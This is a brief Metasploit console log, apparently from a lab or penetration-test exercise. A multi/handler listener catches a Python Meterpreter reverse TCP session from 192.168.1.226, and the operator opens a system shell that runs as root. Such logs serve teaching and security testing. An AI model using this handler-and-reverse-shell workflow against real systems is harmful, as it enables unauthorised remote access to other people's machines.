 payload => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.16.126:9901
[*] Sending stage (39392 bytes) to 192.168.1.226
[*] Meterpreter session 1 opened (172.16.16.126:9901 -> 192.168.1.226:49666) at 2021-11-11 10:42:33 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 20653 created.
Channel 1 created.
sh: 此 shell 中无任务控制
sh-4.2# whoami
root
sh-4.2# exit
exit
meterpreter >